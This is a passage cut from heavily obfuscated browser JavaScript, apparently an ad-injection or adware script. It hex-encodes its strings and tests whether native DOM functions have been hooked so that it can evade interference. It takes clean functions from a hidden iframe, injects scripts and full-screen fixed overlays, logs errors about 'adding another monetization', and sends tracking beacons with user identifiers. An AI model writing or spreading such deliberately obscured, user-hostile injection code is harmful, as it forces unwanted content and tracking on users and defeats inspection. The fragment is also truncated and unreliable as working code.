_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x57a791(0x35a)])_0x356464=_0x14d720[_0x57a791(0x35a)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73'),_0x356464['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x1d29c7,_0x34a6b0[_0x57a791(0x1b9)],_0x34a6b0[_0x57a791(0x2fe)],_0x34a6b0[_0x57a791(0x343)],_0x34a6b0['\x64\x65\x74\x61\x69\x6c'],_0x34a6b0[_0x57a791(0x29d)],_0x34a6b0[_0x57a791(0x1ed)],_0x34a6b0[_0x57a791(0x2b9)],_0x34a6b0[_0x57a791(0x290)],_0x34a6b0[_0x57a791(0x34a)],_0x34a6b0['\x61\x6c\x74\x4b\x65\x79'],_0x34a6b0[_0x57a791(0x205)],_0x34a6b0[_0x57a791(0x1ff)],_0x34a6b0[_0x57a791(0x33f)],_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x57a791(0x384)]);else if(_0xe0a634[_0x57a791(0x359)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']){_0x356464=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x51b281 in _0x34a6b0)_0x356464[_0x51b281]=_0x34a6b0[_0x51b281];_0x356464[_0x57a791(0x33f)]={0x0:0x1,0x1:0x4,0x2:0x2}[_0x356464['\x62\x75\x74\x74\x6f\x6e']]||_0x356464[_0x57a791(0x33f)];}return _0x356464;},'\x64\x61':function(_0x5fa0b3,_0x4cd9b6){var _0x57b975=_0x47000a;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x57b975(0x2f8)]?_0x4cd9b6[_0x57b975(0x2f8)](_0x5fa0b3):_0xe0a634[_0x57b975(0x359)][_0x57b975(0x1e2)]&&_0x4cd9b6[_0x57b975(0x1e2)]('\x6f\x6e'+_0x5fa0b3[_0x57b975(0x37b)],_0x5fa0b3);},'\x62\x64':function(_0x38472e){var _0x5774d8=_0x47000a;_0x38472e=_0x38472e||_0xe0a634[_0x5774d8(0x363)];var _0x2bc581=_0x38472e[_0x5774d8(0x1b7)],_0x13b6f8=_0x38472e[_0x5774d8(0x340)];'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'==typeof _0x2bc581&&(_0x2bc581=(_0x38472e[_0x5774d8(0x2b9)]||_0x38472e[_0x5774d8(0x29d)])+(_0x14d720[_0x5774d8(0x2c7)][_0x5774d8(0x225)]||0x0)+(_0x14d720[_0x5774d8(0x22a)]['\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74']||0x0),_0x13b6f8=(_0x38472e[_0x5774d8(0x290)]||_0x38472e['\x73\x63\x72\x65\x65\x6e\x59'])+(_0x14d720['\x62\x6f\x64\x79'][_0x5774d8(0x257)]||0x0)+(_0x14d720[_0x5774d8(0x22a)]['\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70']||0x0));return[_0x2bc581,_0x13b6f8];},'\x4d\x62':function(){var _0x3c2815=_0x47000a;return'\x63\x6f\x6d\x70\x6c\x65\x74\x65'===_0xe0a634[_0x3c2815(0x359)][_0x3c2815(0x36f)];}};_0x170af5['\x66']()&&_0x170af5['\x62'](_0x5d58da['\x52']);_0x134985['\x4d\x64']=function(_0x245ac1,_0x53374e){var _0x407685=_0x47000a;try{_0x170af5[_0x407685(0x26b)]()&&(window[_0x407685(0x29a)]=_0x245ac1,_0x134985['\x77'](_0x407685(0x32a),function(_0x50a7f1){var _0x1bb86e=_0x407685;var _0x20b956=_0x50a7f1||window[_0x1bb86e(0x363)],_0x1860a0;'\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75'==_0x20b956[_0x1bb86e(0x37b)]?_0x1860a0=!0x0:_0x1bb86e(0x378)in _0x20b956?_0x1860a0=0x3==_0x20b956[_0x1bb86e(0x378)]:_0x1bb86e(0x33f)in _0x20b956&&(_0x1860a0=0x2==_0x20b956[_0x1bb86e(0x33f)]);_0x1860a0&&_0x245ac1(_0x50a7f1);0x10===_0x1c614a&&navigator[_0x1bb86e(0x302)][_0x1bb86e(0x215)](/Android/i)&&_0xe0a634[_0x1bb86e(0x2bc)][_0x1bb86e(0x2c4)]('\x73\x6c\x65')&&(_0x20b956[_0x1bb86e(0x341)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1bb86e(0x22c)](_0x1bb86e(0x281)));},!0x0,_0x53374e));}catch(_0x31e27d){_0x3f6a2c(_0x577e62['\x76'],''+_0x31e27d);}};var _0xe0a634=window,_0x53eed1=_0xe0a634[_0x47000a(0x1d8)],_0x2ca32c=_0xe0a634[_0x47000a(0x1c7)],_0x2e73e5=window[_0x47000a(0x1eb)],_0x14d720=_0xe0a634[_0x47000a(0x359)];try{if((!_0x170af5['\x66']()||_0x170af5['\x66']()&&0x8<_0x170af5['\x62'](_0x5d58da['\x52']))&&-0x1==(_0x14d720[_0x47000a(0x1dd)]+'')[_0x47000a(0x330)]()[_0x47000a(0x1c2)]()[_0x47000a(0x34c)]('\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e'[_0x47000a(0x1a7)]('')[_0x47000a(0x2cb)]()[_0x47000a(0x247)](''))){var _0xb42b8f=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x47000a(0x1d6));_0xb42b8f[_0x47000a(0x227)][_0x47000a(0x18c)]=_0x47000a(0x30b);_0x134985['\x69\x61'](function(){var _0x2d9eec=_0x47000a;_0x14d720[_0x2d9eec(0x2c7)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xb42b8f);_0x14d720={};for(var _0x67b0f6 in _0xb42b8f[_0x2d9eec(0x1a1)])try{var _0x20d776=_0xb42b8f[_0x2d9eec(0x1a1)][_0x67b0f6];switch(typeof _0x20d776){case'\x66\x75\x6e\x63\x74\x69\x6f\x6e':_0x14d720[_0x67b0f6]=new function(_0xee8339){this['\x63\x61\x6c\x6c']=function(){var _0x3a91a2=a0_0x1f10;return _0xee8339['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x3a91a2(0x359)],arguments);};}(_0xb42b8f[_0x2d9eec(0x1a1)][_0x67b0f6])[_0x2d9eec(0x22b)];break;default:_0x14d720[_0x67b0f6]=_0x20d776;}}catch(_0x20fbe4){}});}}catch(_0x6ae3f6){}var _0x392d27=_0x66c908();_0x66c908();var _0xaab9c9={},_0x12f42c={'\x24\x62':function(_0x437a7f,_0x477a56){var _0x22e4fe=_0x47000a;_0xaab9c9[_0x437a7f]?_0xaab9c9[_0x437a7f][_0x22e4fe(0x20a)](_0x477a56):_0x477a56();},'\x63\x72\x65\x61\x74\x65':function(_0x3bc47f){_0xaab9c9[_0x3bc47f]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x476b55){var _0x493bda=_0x47000a;var _0x38c533=_0xaab9c9[_0x476b55];if(_0x38c533)for(var _0x15158a=0x0;_0x15158a<_0x38c533[_0x493bda(0x1a4)];_0x15158a++)_0x38c533[_0x15158a]();delete _0xaab9c9[_0x476b55];}},_0x577e62={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x40a342=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3696d5={'\x6d':null,'\x73\x65\x6e\x64':function(_0x490037,_0x2044b3){var _0x45b08a=_0x47000a;try{_0x45b08a(0x287)==typeof _0x2044b3&&0x0<_0x2044b3[_0x45b08a(0x1a4)]&&(_0x2044b3=_0x2044b3[_0x45b08a(0x2ec)](/[,\r\n]/g,'')['\x73\x6c\x69\x63\x65'](0x0,0x400));var _0x5c43e6=_0xe0a634[_0x45b08a(0x2bc)][_0x45b08a(0x2c4)](_0x45b08a(0x18a)),_0x5a0323=JSON['\x70\x61\x72\x73\x65'](_0x5c43e6),_0x56bd4a=_0x5a0323?_0x5a0323[_0x45b08a(0x1db)]:0x1,_0x4f6428=new _0x2e1a19(_0x3696d5['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x26f978(_0x3696d5['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x45b08a(0x37d),_0x3696d5['\x6d']['\x66'])['\x6a']('\x70\x69\x64',_0x3696d5['\x6d']['\x42'])['\x6a'](_0x45b08a(0x355),_0x490037[0x0])['\x6a'](_0x45b08a(0x193),_0x2044b3||'')['\x6a']('\x76','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x36')['\x6a']('\x75',_0x56bd4a)['\x6a'](_0x45b08a(0x2a6),'\x31')['\x6a'](_0x45b08a(0x2d1),_0x1ea022())[_0x45b08a(0x330)]();_0x31e009(_0x4f6428);}catch(_0x5a988b){}}},_0x4ce5ea=new _0x466404();_0x170af5['\x66']()&&_0x170af5['\x62'](_0x5d58da['\x52']);var _0x12ef17=_0x66c908(),_0x424551=_0x66c908(),_0x48369b=_0x66c908();_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0x5b3444=_0x66c908(),_0x8097a9=_0x66c908(),_0x27ee30=_0x66c908(),_0x3deef6=_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0x3b82e4=_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x47000a(0x22a)],_0x27225a={'\x77':function(_0x5d4915,_0x8ec0da){var _0x599db6=_0x47000a;if(_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x134985['\x77'](_0x5d4915,_0x8ec0da,!0x0,_0x3b82e4,!0x1);else if(_0xe0a634['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2834a9=_0x3b82e4,_0x4f3e1c=_0x12ef17+_0x5d4915;_0x2834a9[_0x4f3e1c]=0x0;_0x2834a9['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x599db6(0x248),function(_0x2b6aa5){var _0x1d901e=_0x599db6;_0x2b6aa5=_0x2b6aa5||_0xe0a634[_0x1d901e(0x363)];if(_0x2b6aa5[_0x1d901e(0x260)]==_0x4f3e1c){_0x2b6aa5[_0x1d901e(0x28a)]=_0x2834a9[_0x4f3e1c];var _0x14dd48={},_0x260860;for(_0x260860 in _0x2b6aa5)_0x14dd48[_0x260860]=_0x2b6aa5[_0x260860];_0x14dd48[_0x1d901e(0x37b)]=_0x5d4915;_0x8ec0da(_0x14dd48);}});}},'\x49':function(_0x3adeeb,_0x3c4e82){var _0x5ef91b=_0x47000a;if(_0xe0a634[_0x5ef91b(0x2d0)])_0x134985['\x49'](_0x3adeeb,_0x3c4e82,!0x0,_0x3b82e4);else if(_0xe0a634[_0x5ef91b(0x37e)]){var _0x56a03e=_0x3b82e4;_0x56a03e[_0x5ef91b(0x37e)](_0x5ef91b(0x248),_0x3c4e82);var _0xececea=_0x12ef17+_0x3adeeb;_0x56a03e[_0xececea]=null;delete _0x56a03e[_0xececea];}},'\x64\x61':function(_0x2254bf,_0x1ac031){var _0x5c7ed5=_0x47000a;if(_0xe0a634[_0x5c7ed5(0x359)][_0x5c7ed5(0x2f8)]){var _0x17a778=_0x14d720[_0x5c7ed5(0x35a)]('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x17a778[_0x5c7ed5(0x2dd)](_0x2254bf,!0x0,!0x0,_0x1ac031);_0x3b82e4[_0x5c7ed5(0x2f8)](_0x17a778);}else _0x3b82e4[_0x12ef17+_0x2254bf]=_0x1ac031;}},_0x1196f3=String[_0x47000a(0x1e7)],_0xe0a634=window,_0x64361d,_0x320989,_0x1c614a,_0x4d6ac8,_0x206c38,_0x470860,_0x562b5c,_0x5d2a86,_0x1d42e0,_0x3c516c,_0x4b5f1c,_0x3001e9,_0x596132,_0x515e18,_0x393826,_0x4546d1,_0x37e4a9,_0x32febd,_0x4e1835,_0x94064b,_0x349c34,_0xe4d404,_0x3bf643,_0x3a2deb,_0x5dc5d4,_0x39eb9d,_0xe41f26,_0x4309cc,_0x5877a5,_0x49aa1e,_0x45dc17,_0x1df221=0x0,_0x52e0ad,_0x390ed6,_0x48541a,_0x542422,_0x36ea20,_0x300f4e,_0x1984c0,_0x30d10a,_0x4a9d93,_0x53f224,_0x35d3b1,_0x4ee2a9,_0x3dac0c,_0x3d2a29,_0xa52c4b,_0x53be9e,_0x2403ba={'\x5a\x63':function(_0x29e438){return _0x29e438&&0x1==_0x29e438['\x6c\x65\x6e\x67\x74\x68'];},'\x4b\x62':function(_0x7db349){return JSON['\x70\x61\x72\x73\x65'](_0x2060cd(_0x7db349));}},_0x3b08c0,_0xaf4b79=_0x2403ba['\x5a\x63'](arguments);_0xaf4b79?_0x3b08c0=_0x2403ba['\x4b\x62'](arguments[0x0]):_0x3b08c0=arguments;_0x17b54d(_0x3b08c0);_0x27225a['\x64\x61'](_0x27ee30);var _0x3499a3={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x1db309=!_0x170af5['\x68']()&&(_0x170af5[_0x47000a(0x26b)]()||_0x170af5['\x73']());_0x2cbd57[_0x47000a(0x354)]['\x62']=function(_0xb6e796){this['\x68'](_0xb6e796);};_0x2cbd57['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(_0x830861){var _0x3daf44=this['\x66'];_0x3daf44[_0x830861]||(_0x3daf44[_0x830861]=0x0);_0x3daf44[_0x830861]+=0x1;};_0x2cbd57['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x584562){var _0x54da79=this['\x66'],_0x2a7b85;for(_0x2a7b85 in _0x54da79)if(null===_0x584562(_0x2a7b85,_0x54da79[_0x2a7b85]))break;};_0x2cbd57['\x62']=function(_0x1bd5ce){var _0x1999a6=_0x47000a;if(_0x1999a6(0x26c)!=typeof _0x1bd5ce[_0x1999a6(0x20a)])throw Error(_0x1999a6(0x18e));for(var _0x52899b=new _0x2cbd57(),_0x5de1a6=0x0;_0x5de1a6<_0x1bd5ce[_0x1999a6(0x1a4)];_0x5de1a6++)_0x52899b['\x62'](_0x1bd5ce[_0x5de1a6]);return _0x52899b;};var _0x26ba6a={'\x71\x64':function(_0x1b7439,_0x3b512d,_0x449d0d){var _0x15e0aa=_0x47000a;if(_0x1b7439[_0x3b512d]==_0x449d0d)return _0x1b7439;if(!_0x1b7439[_0x15e0aa(0x1d4)]||!_0x1b7439[_0x15e0aa(0x1d4)][_0x15e0aa(0x1a4)])return null;for(var _0x3f6a21=0x0,_0x45d596;_0x3f6a21<_0x1b7439['\x63\x68\x69\x6c\x64\x72\x65\x6e'][_0x15e0aa(0x1a4)];_0x3f6a21++)if(_0x45d596=this['\x71\x64'](_0x1b7439[_0x15e0aa(0x1d4)][_0x3f6a21],_0x3b512d,_0x449d0d))return _0x45d596;return null;},'\x43\x61':_0x170af5['\x66']()&&0x9>_0x170af5['\x62'](_0x5d58da['\x52'])?function(_0x139cb8){var _0x473c8a=_0x47000a;_0x139cb8=_0x139cb8['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();_0x139cb8={'\x74\x6f\x70':_0x139cb8[_0x473c8a(0x25a)],'\x72\x69\x67\x68\x74':_0x139cb8[_0x473c8a(0x200)],'\x62\x6f\x74\x74\x6f\x6d':_0x139cb8['\x62\x6f\x74\x74\x6f\x6d'],'\x6c\x65\x66\x74':_0x139cb8[_0x473c8a(0x32f)]};_0x139cb8[_0x473c8a(0x32d)]=_0x139cb8[_0x473c8a(0x366)]-_0x139cb8[_0x473c8a(0x25a)];_0x139cb8['\x77\x69\x64\x74\x68']=_0x139cb8[_0x473c8a(0x200)]-_0x139cb8[_0x473c8a(0x32f)];return _0x139cb8;}:function(_0x5136bf){var _0x5bff98=_0x47000a;_0x5136bf=_0x5136bf[_0x5bff98(0x2d8)]();return{'\x74\x6f\x70':_0x5136bf[_0x5bff98(0x25a)],'\x72\x69\x67\x68\x74':_0x5136bf[_0x5bff98(0x200)],'\x62\x6f\x74\x74\x6f\x6d':_0x5136bf[_0x5bff98(0x366)],'\x6c\x65\x66\x74':_0x5136bf[_0x5bff98(0x32f)],'\x68\x65\x69\x67\x68\x74':_0x5136bf['\x68\x65\x69\x67\x68\x74'],'\x77\x69\x64\x74\x68':_0x5136bf[_0x5bff98(0x19f)]};},'\x56\x64':function(_0x2daf18,_0x5082d1){var _0x264e3a=_0x47000a;_0x5082d1=_0x5082d1||this['\x43\x61'](_0x2daf18);if(0x0>_0x5082d1['\x6c\x65\x66\x74']+_0x5082d1[_0x264e3a(0x19f)]||0x0>_0x5082d1[_0x264e3a(0x200)]+_0x5082d1['\x77\x69\x64\x74\x68']||0x0>_0x5082d1[_0x264e3a(0x25a)]+_0x5082d1['\x68\x65\x69\x67\x68\x74']||0x0>_0x5082d1[_0x264e3a(0x366)]+_0x5082d1[_0x264e3a(0x32d)])return!0x1;var _0x5acc7f=_0x2daf18['\x73\x74\x79\x6c\x65'];return'\x68\x69\x64\x64\x65\x6e'==_0x5acc7f['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||_0x264e3a(0x30b)==_0x5acc7f[_0x264e3a(0x18c)]?!0x1:!(!_0x2daf18['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68']&&!_0x2daf18[_0x264e3a(0x295)]);},'\x73':function(_0x33a602,_0x4aac47){var _0x3e46ca=_0x47000a;_0x4aac47[_0x3e46ca(0x384)][_0x3e46ca(0x1ce)](_0x33a602,_0x4aac47['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x2ecebe,_0x4e0869){var _0x37ed69=_0x47000a;for(var _0x27db3e=[],_0x53b75a=0x0;_0x53b75a<_0x2ecebe[_0x37ed69(0x1a4)];_0x53b75a++){for(var _0x51db02=!0x1,_0x256d70=_0x2ecebe[_0x53b75a],_0x3b29aa=0x0;_0x3b29aa<_0x4e0869[_0x37ed69(0x1a4)];_0x3b29aa++)if(_0x256d70===_0x4e0869[_0x3b29aa]){_0x51db02=!0x0;break;}_0x51db02||_0x27db3e[_0x37ed69(0x20a)](_0x256d70);}return _0x27db3e;},'\x4b\x61':function(_0x146008,_0x5e9245){var _0xc6533c=_0x47000a;for(var _0x45eab9=[],_0x43c0b4=0x0;_0x43c0b4<_0x146008[_0xc6533c(0x1a4)];_0x43c0b4++)for(var _0x36ef1a=_0x146008[_0x43c0b4],_0x57a7ab=0x0;_0x57a7ab<_0x5e9245[_0xc6533c(0x1a4)];_0x57a7ab++)if(_0x36ef1a===_0x5e9245[_0x57a7ab]){_0x45eab9[_0xc6533c(0x20a)](_0x36ef1a);break;}return _0x45eab9;},'\x6f\x61':function(_0x2f2486){var _0x4f794a=_0x47000a;return _0x14d720[_0x4f794a(0x371)]['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x4f794a(0x359)],_0x2f2486);},'\x68':function(_0x594a12){var _0x482fd3=_0x47000a;var _0x145cb3=_0x14d720[_0x482fd3(0x32c)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0x145cb3[_0x482fd3(0x2d5)]=_0x594a12;return _0x145cb3[_0x482fd3(0x1db)];},'\x50\x62':function(_0x3a4f57){var _0x53f041=_0x47000a;return _0x170af5['\x66']()&&0x8>=_0x170af5['\x62'](_0x5d58da['\x52'])?_0x3a4f57[_0x53f041(0x2e2)]:_0x3a4f57[_0x53f041(0x293)];},'\x62':function(_0x27bc83,_0x544c34){var _0x2bcf47=_0x47000a;try{var _0x541f32=_0x14d720[_0x2bcf47(0x32c)](_0x2bcf47(0x2e9));_0x541f32[_0x2bcf47(0x1b4)]=_0x544c34+_0x2bcf47(0x2b4)+_0x27bc83;_0x14d720[_0x2bcf47(0x338)](_0x2bcf47(0x370))[0x0][_0x2bcf47(0x1c4)](_0x541f32);}catch(_0x2eb958){_0x3f6a2c(_0x577e62['\x76'],'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20'+_0x2eb958);}},'\x4f\x62':function(_0x33f259,_0xbee015){var _0x3786db=_0x47000a;var _0x260373=_0x14d720[_0x3786db(0x32c)]('\x61');_0x260373[_0x3786db(0x192)]('\x68\x72\x65\x66',_0x33f259);_0x260373['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x74\x61\x72\x67\x65\x74',_0xbee015||_0x3786db(0x2e1));return _0x260373;},'\x49\x61':function(_0x19998a,_0xc33035){var _0x328d72=_0x47000a;return'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a'+_0x19998a+_0x328d72(0x19c)+_0xc33035+_0x328d72(0x1ec);},'\x47\x61':function(_0x5794d9,_0x28c497,_0x4f7654){var _0x5ec403=_0x47000a;for(_0x28c497=_0x28c497[_0x5ec403(0x1c2)]();_0x5794d9&&_0x5ec403(0x291)!=typeof _0x5794d9['\x74\x61\x67\x4e\x61\x6d\x65'];){if(_0x5794d9[_0x5ec403(0x29e)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x28c497&&(!_0x4f7654||_0x4f7654(_0x5794d9)))return _0x5794d9;_0x5794d9=_0x5794d9[_0x5ec403(0x384)];}return null;},'\x58\x62':function(_0x161c16){var _0x5acc36=_0x47000a;return _0x161c16?_0x161c16[_0x5acc36(0x1b6)]==_0xe0a634[_0x5acc36(0x310)][_0x5acc36(0x1b6)]:!0x1;},'\x66':function(_0x4bb774){var _0x3e8bb0=_0x47000a;return _0x14d720[_0x3e8bb0(0x2c7)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64'][_0x3e8bb0(0x22b)](_0xe0a634[_0x3e8bb0(0x359)][_0x3e8bb0(0x2c7)],_0x4bb774);},'\x41':function(_0x4479c0,_0x27bba5){var _0x587fb6=_0x47000a;_0x4479c0[_0x587fb6(0x227)][_0x587fb6(0x18c)]=_0x27bba5?_0x587fb6(0x2f2):_0x587fb6(0x30b);}};_0x66c908();_0x66c908();var _0x39aec4=_0x66c908();_0x66c908();_0x66c908();_0x66c908();var _0xb989fd=_0x66c908(),_0xaba5d7=_0x66c908(),_0x18b60e=_0x66c908(),_0x5f7e1c=_0x66c908(),_0x17c0ca={},_0x6d090a={'\x62\x61':function(_0x129cb9){return _0x17c0ca[_0x129cb9];},'\x72\x61':function(_0x41ad51,_0x4cef2e){_0x17c0ca[_0x41ad51]=_0x4cef2e;},'\x53\x64':function(_0x4fe5e2){delete _0x17c0ca[_0x4fe5e2];}},_0x329c53=[[],[],[],[]],_0x115dfa=[0x1,0x1,0x5,0x5],_0x1c7c3e={'\x67\x62':function(_0x5872f8,_0x48932f,_0x23d4f8){var _0x1a03d3=_0x47000a;try{return _0x5872f8[_0x1a03d3(0x263)](_0x48932f,_0x23d4f8||'\x2a'),!0x0;}catch(_0x2d6033){return!0x1;}},'\x6a\x66':function(_0x455e27,_0x2e3d84,_0x175271){var _0x414571=_0x47000a;for(;_0x455e27!=_0x455e27[_0x414571(0x25a)];)_0x455e27=_0x455e27[_0x414571(0x2e3)],_0x1c7c3e['\x67\x62'](_0x455e27,_0x2e3d84,_0x175271);},'\x65\x63':function(_0x560dab,_0x1b9d54,_0x5bdb4d,_0x21f9a7,_0x14c8d7,_0x1a8b47){function _0x22347a(_0x20576c){var _0x2874b0=a0_0x1f10;_0x134985['\x49'](_0x2874b0(0x33e),_0x22347a,!0x0,_0xe0a634);_0x20576c[_0x2874b0(0x267)]===_0x560dab&&(_0x162c53&&clearTimeout(_0x162c53),_0x21f9a7(_0x20576c[_0x20576c['\x6d\x65\x73\x73\x61\x67\x65']?_0x2874b0(0x33e):_0x2874b0(0x21e)],_0x20576c['\x73\x6f\x75\x72\x63\x65']));}var _0x162c53;_0x134985['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x22347a,!0x0,_0xe0a634);_0x14c8d7&&0x0<_0x14c8d7&&(_0x162c53=_0x53eed1(function(){var _0x2f4229=a0_0x1f10;_0x134985['\x49'](_0x2f4229(0x33e),_0x22347a,!0x0,_0xe0a634);_0x1a8b47&&_0x1a8b47();},_0x14c8d7));return _0x1c7c3e['\x67\x62'](_0x560dab,_0x1b9d54,_0x5bdb4d);},'\x6e\x66':function(_0x1d5c49,_0x41a2e2,_0x3c1158,_0x505ce3,_0x6e9dce,_0x5575b6){var _0x224025=_0x47000a;for(;_0x1d5c49!=_0x1d5c49[_0x224025(0x25a)];)_0x1d5c49=_0x1d5c49[_0x224025(0x2e3)],_0x1c7c3e['\x65\x63'](_0x1d5c49,_0x41a2e2,_0x3c1158,_0x505ce3,_0x6e9dce,_0x5575b6);},'\x24\x65':function(_0x1fc32f){_0x134985['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x5c8ea1){var 